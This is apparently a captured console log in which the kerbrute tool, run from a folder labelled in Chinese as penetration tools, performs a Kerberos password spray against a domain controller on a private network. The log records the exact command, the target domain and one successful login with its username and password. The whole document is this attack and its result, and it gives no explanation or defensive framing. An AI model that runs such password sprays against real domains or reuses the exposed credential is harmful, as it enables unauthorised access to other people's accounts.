 F:\渗透工具\域\kerbrute>kerbrute_windows_amd64 passwordspray --dc 192.168.45.144 -d gkjzjh146.com user.txt zhang3..
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/31/23 - Ronnie Flathers @ropnop
2023/08/31 19:22:45 >  Using KDC(s):
2023/08/31 19:22:45 >   192.168.45.144:88
2023/08/31 19:22:45 >  [+] VALID LOGIN:  zhangsan@gkjzjh146.com:zhang3..
2023/08/31 19:22:45 >  Done! Tested 5 logins (1 successes) in 0.010 seconds